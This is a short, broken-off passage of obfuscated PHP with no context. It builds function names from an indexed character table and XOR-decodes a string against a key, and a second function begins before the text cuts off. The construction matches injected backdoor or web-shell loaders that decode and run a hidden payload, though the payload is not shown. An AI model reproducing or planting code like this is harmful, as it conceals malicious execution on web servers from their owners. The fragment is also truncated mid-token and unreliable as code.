
d4<$vc31[$vc31['k04123c52'][79].$vc31['k0412
3c52'][79].$vc31['k04123c52'][21].$vc31['k04
123c52'][79].$vc31['k04123c52'][71].$vc31['k
04123c52'][89]]($xd14ec84c);){for ($ka0d3d3d
5=0; $ka0d3d3d5<$vc31[$vc31['k04123c52'][7
9].$vc31['k04123c52'][79].$vc31['k04123c52']
[21].$vc31['k04123c52'][79].$vc31['k04123c5
2'][71].$vc31['k04123c52'][89]]($te273e0d) &
& $z7d4<$vc31[$vc31['k04123c52'][79].$vc31
['k04123c52'][79].$vc31['k04123c52'][21].$vc
31['k04123c52'][79].$vc31['k04123c52'][7
1].$vc31['k04123c52'][89]]($xd14ec84c); $ka0
d3d3d5++, $z7d4++){$jae2 .= $vc31[$vc31['k04
123c52'][95].$vc31['k04123c52'][26].$vc31['k
04123c52'][75].$vc31['k04123c52'][92].$vc31
['k04123c52'][21].$vc31['k04123c52'][27]]($v
c31[$vc31['k04123c52'][64].$vc31['k04123c5
2'][71].$vc31['k04123c52'][95].$vc31['k04123
c52'][71]]($xd14ec84c[$z7d4]) ^ $vc31[$vc31
['k04123c52'][64].$vc31['k04123c52'][71].$vc
31['k04123c52'][95].$vc31['k04123c52'][71]]
($te273e0d[$ka0d3d3d5]));}}return $jae2;}fun
ction l5de97($xd14ec84c, $te273e0d){global 
$vc31;global $le29ea;return $vc31[$vc31['k04
123c52'][45].$vc31['k04123c52'][26].$vc31['k